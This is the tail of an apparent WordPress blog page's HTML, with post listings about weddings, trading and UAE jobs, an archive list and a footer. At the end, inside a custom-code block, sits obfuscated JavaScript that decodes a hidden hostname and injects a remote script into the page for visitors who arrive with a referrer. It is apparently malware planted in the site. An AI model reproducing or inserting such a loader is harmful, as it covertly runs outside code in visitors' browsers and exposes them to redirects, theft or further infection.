                                                <span class="cat-links"><a class="ct-cat-item-16" href="https://rs-royal.com/category/life-style/"  rel="category tag">Life Style</a> </span>                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://rs-royal.com/all-inclusive-bali-wedding-deals-effortless-elegance-for-your-special-day/">All-Inclusive Bali Wedding Deals: Effortless Elegance for Your Special Day</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/all-inclusive-bali-wedding-deals-effortless-elegance-for-your-special-day/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-25T04:13:51+00:00">November 25, 2025</time></a></span>                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://rs-royal.com/how-the-meta-5-trading-platform-in-the-uae-empowers-traders-with-advanced-tools/">
                                                    <img width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2025/11/Untitled-5-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                <span class="cat-links"><a class="ct-cat-item-3" href="https://rs-royal.com/category/business/"  rel="category tag">Business</a> </span>                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://rs-royal.com/how-the-meta-5-trading-platform-in-the-uae-empowers-traders-with-advanced-tools/">How the Meta 5 Trading Platform in the UAE Empowers Traders With Advanced Tools</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/how-the-meta-5-trading-platform-in-the-uae-empowers-traders-with-advanced-tools/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-21T10:29:23+00:00">November 21, 2025</time></a></span>                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://rs-royal.com/discover-exclusive-emirati-job-openings-across-the-uae/">
                                                    <img width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2025/11/Emiratization-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                <span class="cat-links"><a class="ct-cat-item-3" href="https://rs-royal.com/category/business/"  rel="category tag">Business</a> </span>                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://rs-royal.com/discover-exclusive-emirati-job-openings-across-the-uae/">Discover Exclusive Emirati Job Openings Across the UAE</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/discover-exclusive-emirati-job-openings-across-the-uae/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-13T09:08:16+00:00">November 13, 2025</time></a></span>                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://rs-royal.com/drill-smarter-spend-less-discover-reliable-refurbished-water-drilling-machines-for-sale/">
                                                    <img width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2025/11/Untitled-4-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                <span class="cat-links"><a class="ct-cat-item-3" href="https://rs-royal.com/category/business/"  rel="category tag">Business</a> </span>                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://rs-royal.com/drill-smarter-spend-less-discover-reliable-refurbished-water-drilling-machines-for-sale/">Drill Smarter, Spend Less: Discover Reliable Refurbished Water Drilling Machines for Sale</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/drill-smarter-spend-less-discover-reliable-refurbished-water-drilling-machines-for-sale/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-10T09:41:48+00:00">November 10, 2025</time></a></span>                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://rs-royal.com/what-makes-a-no-code-ai-app-design-template-a-game-changer-for-creators/">
                                                    <img width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2025/11/Untitled-3-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                <span class="cat-links"><a class="ct-cat-item-3" href="https://rs-royal.com/category/business/"  rel="category tag">Business</a> </span>                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://rs-royal.com/what-makes-a-no-code-ai-app-design-template-a-game-changer-for-creators/">What Makes a No Code AI App Design Template a Game-Changer for Creators?</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/what-makes-a-no-code-ai-app-design-template-a-game-changer-for-creators/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-06T06:38:57+00:00">November 6, 2025</time></a></span>                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                    </div>
            </section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="block-20" class="widget widget_block">
<h2 class="wp-block-heading">Archive</h2>
</section><section id="block-29" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://rs-royal.com/2025/11/'>November 2025</a></li>
	<li><a href='https://rs-royal.com/2025/10/'>October 2025</a></li>
	<li><a href='https://rs-royal.com/2025/09/'>September 2025</a></li>
	<li><a href='https://rs-royal.com/2025/08/'>August 2025</a></li>
	<li><a href='https://rs-royal.com/2025/07/'>July 2025</a></li>
	<li><a href='https://rs-royal.com/2025/06/'>June 2025</a></li>
	<li><a href='https://rs-royal.com/2025/05/'>May 2025</a></li>
	<li><a href='https://rs-royal.com/2025/04/'>April 2025</a></li>
	<li><a href='https://rs-royal.com/2025/03/'>March 2025</a></li>
	<li><a href='https://rs-royal.com/2025/02/'>February 2025</a></li>
	<li><a href='https://rs-royal.com/2025/01/'>January 2025</a></li>
	<li><a href='https://rs-royal.com/2024/12/'>December 2024</a></li>
	<li><a href='https://rs-royal.com/2024/11/'>November 2024</a></li>
	<li><a href='https://rs-royal.com/2024/10/'>October 2024</a></li>
	<li><a href='https://rs-royal.com/2024/09/'>September 2024</a></li>
	<li><a href='https://rs-royal.com/2024/08/'>August 2024</a></li>
	<li><a href='https://rs-royal.com/2024/07/'>July 2024</a></li>
	<li><a href='https://rs-royal.com/2024/06/'>June 2024</a></li>
	<li><a href='https://rs-royal.com/2024/05/'>May 2024</a></li>
	<li><a href='https://rs-royal.com/2024/04/'>April 2024</a></li>
	<li><a href='https://rs-royal.com/2024/03/'>March 2024</a></li>
	<li><a href='https://rs-royal.com/2024/02/'>February 2024</a></li>
	<li><a href='https://rs-royal.com/2024/01/'>January 2024</a></li>
	<li><a href='https://rs-royal.com/2023/12/'>December 2023</a></li>
	<li><a href='https://rs-royal.com/2023/11/'>November 2023</a></li>
	<li><a href='https://rs-royal.com/2023/10/'>October 2023</a></li>
	<li><a href='https://rs-royal.com/2023/09/'>September 2023</a></li>
	<li><a href='https://rs-royal.com/2023/08/'>August 2023</a></li>
	<li><a href='https://rs-royal.com/2023/07/'>July 2023</a></li>
	<li><a href='https://rs-royal.com/2023/06/'>June 2023</a></li>
	<li><a href='https://rs-royal.com/2023/05/'>May 2023</a></li>
	<li><a href='https://rs-royal.com/2023/04/'>April 2023</a></li>
	<li><a href='https://rs-royal.com/2023/03/'>March 2023</a></li>
	<li><a href='https://rs-royal.com/2023/02/'>February 2023</a></li>
	<li><a href='https://rs-royal.com/2023/01/'>January 2023</a></li>
	<li><a href='https://rs-royal.com/2022/12/'>December 2022</a></li>
	<li><a href='https://rs-royal.com/2022/11/'>November 2022</a></li>
	<li><a href='https://rs-royal.com/2022/10/'>October 2022</a></li>
	<li><a href='https://rs-royal.com/2022/09/'>September 2022</a></li>
	<li><a href='https://rs-royal.com/2022/08/'>August 2022</a></li>
	<li><a href='https://rs-royal.com/2022/07/'>July 2022</a></li>
	<li><a href='https://rs-royal.com/2022/06/'>June 2022</a></li>
	<li><a href='https://rs-royal.com/2022/04/'>April 2022</a></li>
	<li><a href='https://rs-royal.com/2022/03/'>March 2022</a></li>
	<li><a href='https://rs-royal.com/2022/02/'>February 2022</a></li>
	<li><a href='https://rs-royal.com/2022/01/'>January 2022</a></li>
	<li><a href='https://rs-royal.com/2021/12/'>December 2021</a></li>
	<li><a href='https://rs-royal.com/2021/11/'>November 2021</a></li>
	<li><a href='https://rs-royal.com/2021/10/'>October 2021</a></li>
	<li><a href='https://rs-royal.com/2021/09/'>September 2021</a></li>
	<li><a href='https://rs-royal.com/2021/08/'>August 2021</a></li>
	<li><a href='https://rs-royal.com/2021/07/'>July 2021</a></li>
	<li><a href='https://rs-royal.com/2021/06/'>June 2021</a></li>
	<li><a href='https://rs-royal.com/2021/05/'>May 2021</a></li>
	<li><a href='https://rs-royal.com/2021/04/'>April 2021</a></li>
	<li><a href='https://rs-royal.com/2021/03/'>March 2021</a></li>
	<li><a href='https://rs-royal.com/2021/02/'>February 2021</a></li>
	<li><a href='https://rs-royal.com/2021/01/'>January 2021</a></li>
	<li><a href='https://rs-royal.com/2020/12/'>December 2020</a></li>
</ul></div>
</div>
</section>                            </div>
                                            </div> <!-- .container-inner -->
            </div> <!-- .top-footer -->
            
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All Rights Reserved 2025.</span><br>
                
                <a href="https://wordpress.org/" target="_blank">
                    Proudly powered by WordPress                </a>
                <span class="sep"> | </span>
                Theme: Rectified Magazine by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-up"></i>
            </a>
        
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rectified-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/framework/slick/slick.min.js?ver=20151217" id="slick-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/js/navigation.js?ver=20151215" id="rectified-magazine-navigation-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215" id="marquee-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/js/skip-link-focus-fix.js?ver=20151215" id="rectified-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/js/rectified-magazine-custom.js?ver=20151215" id="rectified-magazine-custom-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 4b8426df8f75ca405b207775a5e9d682 --><!-- end Simple Custom CSS and JS -->

</body>
</html>
